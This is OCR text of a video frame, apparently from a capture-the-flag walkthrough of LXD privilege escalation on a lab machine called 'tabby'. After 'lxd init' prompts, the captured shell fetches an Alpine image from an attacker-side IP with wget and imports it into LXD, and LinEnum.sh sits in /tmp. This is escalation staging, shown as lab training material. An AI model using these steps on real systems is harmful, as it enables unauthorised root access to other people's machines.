 Lxd Privilege Escalation ...
conda@kali: ~/boxes/ta...
11:22 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:/tmp$
ash@tabby:/tmp$
ash@tabby:/tmp$
ash@tabby:/tmp$
ash@tabby:/tmp$
ash@tabby:/tmp$
ash@tabby:/tmp$ wget http://10.10.14.12/alpine-v3.12-x86_64-20201115_1120.tar.gz
--2020-11-15 16:45:00-- http://10.10.14.12/alpine-v3.12-x86_64-20201115_1120.tar.gz
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3198804 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201115_1120.tar.gz’
alpine-v3.12-x86_64-20201115_1120.tar.g 100%[===================>] 3.05M 4.05MB/s in 0.8s
2020-11-15 16:45:01 (4.05 MB/s) - ‘alpine-v3.12-x86_64-20201115_1120.tar.gz’ saved [3198804/3198804]
ash@tabby:/tmp$ ls
alpine-v3.12-x86_64-20201115_1120.tar.gz systemd-private-ea1c5a7b708b4ec8b68d1279cac01c4c-systemd-logind.service-qGRbij
le.txt systemd-private-ea1c5a7b708b4ec8b68d1279cac01c4c-systemd-resolved.service-rX6tMg
LinEnum.sh systemd-private-ea1c5a7b708b4ec8b68d1279cac01c4c-sy
snap.lxd systemd-private-ea1c5a7b708b4ec8b68d1279cac01c4c-to
systemd-private-ea1c5a7b708b4ec8b68d1279cac01c4c-apache2.service-mQnrUh vmware-root_662-2689143848
ash@tabby:/tmp$ lxc image import ./alpine-v3.12-x86_64-20201115_1120.tar.gz --alias myimage
To start your first instance, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 8ee2ba3d9fd5793c5da6b4d70598350b3c0f1324ba2595a3ae7f0355f3cd42ba
ash@tabby:/tmp$ lxd image list
Error: unknown command "image" for "lxd"
ash@tabby:/tmp$
[2] 0:bash 1:bash- 2:ssh*
CONDA